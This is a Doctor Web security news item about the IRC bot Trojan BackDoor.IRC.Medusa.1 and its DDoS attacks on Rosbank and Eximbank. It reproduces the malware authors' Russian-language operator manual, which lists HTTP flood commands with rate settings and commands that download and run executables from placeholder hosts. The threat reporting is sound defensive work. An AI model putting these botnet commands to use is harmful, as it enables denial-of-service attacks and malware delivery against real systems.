# Doctor Web discovers a botnet that attacks Russian banks

news.drweb.com/show/

Doctor Web

Back to news

**November 14, 2016**

**Doctor Web's specialists have pinpointed that the Trojan BackDoor.IRC.Medusa.1 was used by cybercriminals to carry out the recent series of DDoS attacks on the Rosbank and Eximbank of Russia websites.**

**BackDoor.IRC.Medusa.1** is a malicious program belonging to the IRC bot category. Trojans of this category can unite into botnets and receive instructions over the IRC (Internet Relay Chat) protocol. After connecting to a specific chat channel, IRC bots wait for directives. The main function of **BackDoor.IRC.Medusa.1** is to perform DDoS attacks. Doctor Web's security researchers believe this was the Trojan used to carry out the attack on Sberbank of Russia that was recently covered by the mass media.

**BackDoor.IRC.Medusa.1** carries out several types of DDoS attacks and can also download and run executable files on an infected computer. The below figure shows a botnet operator manual published by the virus makers. The manual describes a botnet created using**BackDoor.IRC.Medusa.1** and contains a list of commands the Trojan can execute:

```
.login [пароль] (чтобы боты принимали от тебя команды, нужно авторизоваться, авторизова
ться можно только под тем IP на который вам делали билд, то есть нужен постоянный прокс
и или просто IP любой
с которого вы будете авторизоваться в ботах для выполнения команд, с другого IP авторизоваться не удастс
я, сделано это чтобы добавить безопасности в ваш IRC, чтобы ботов попросту не украли узнав IP

и название канала).
.logout (стать "не-авторизованным" для выполнения команд)

.httpstrong www.domain.com page threads thread-delay //ex .httpstrong www.url.com lol.php 10 1000
.stop-httpstrong (останавливает http strong)
.httppost www.domain.com page threads thread-delay //ex .httppost www.url.com lol.php 10 1000
.stop-httppost (останавливает http post)
.httpseebix www.domain.com page threads thread-delay //ex .httpseebix www.url.com lol.php 10 1000
.stop-httpseebix (останавливает http seebix)
.smartflood GET www.domain.com page.php threads thread-delay //ex .smartflood GET www.domain.com.com lol.
php 10 1000
.stop-smartflood (останавливает smartflood)
.stop-all(останавливает все флуды)
.silent on (запрещает ботам отвечать на команды которые им отсылаются)
.silent off (заставляет их отсылать результат заданной команды, то есть при запуске атаки, они ответят чт
о атака была запущена)
.download link filename.exe true (true означает что файл после скачивания будет запущен, используем false
 если не хотим автозапуска)//ex .download www.url.com/elol.jpg file true
.join #channel (боты переходят в заданный вами канал) // ex .join #lol123
.update 2.5 link filename (2.5 - ВСЕГДА должен быть там, это проверка "безопасности", сейф-чек так скаже
м, filename может быть любым)// ex .update 2.5 www.url.com/elol.exe poops.exe
.resetnick (заставляет ботов сменить никнейм)


Thread-Delay выставляется так:
100 - 1000  : Выставляет лимит в 100 запросов в секунду с бота
98 - 1000   : Выставляет лимит в 100 запросов в секунду с бота
100 - 0   : Не выставляет лимит запросов в секунду с бота
1939 - 1000 : Выставляет лимит в 1939 запросов в секунду с бота

P.S: Число 1000 просто остается везде (кроме не установления лимита), вместо предыдущего числа ставится н
ужное ограничение.
```

The Trojan is being actively promoted on underground forums. Its creators claim that a botnet consisting of 100 infected computers is capable of generating up to 20,000-25,000 requests per second with a peak value of 30,000. As proof, they show a diagram of a test attack on the NGNIX http server:Currently, 314 active connections are registered on one of the IRC channels controlling the **BackDoor.IRC.Medusa.1** botnet. A Doctor Web analysis of the command log revealed that from November 11 to November 14, 2016, the cybercriminals attacked the following websites multiple times: rosbank.ru (Rosbank) and eximbank.ru (Eximbank of Russia) as well as fr.livraison.lu and en.livraison.lu (the Livraison restaurant chain) and korytov-photographer.ru (a private website).

The signature for **BackDoor.IRC.Medusa.1** is already in the Dr.Web for Linux database. Doctor Web's specialists are keeping a close watch on the situation.

More about this Trojan

What is the benefit of having an account?

## Tell us what you think

To ask Doctor Web's site administration about a news item, enter @admin at the beginning of your comment. If your question is for the author of one of the comments, put @ before their names.

### Other comments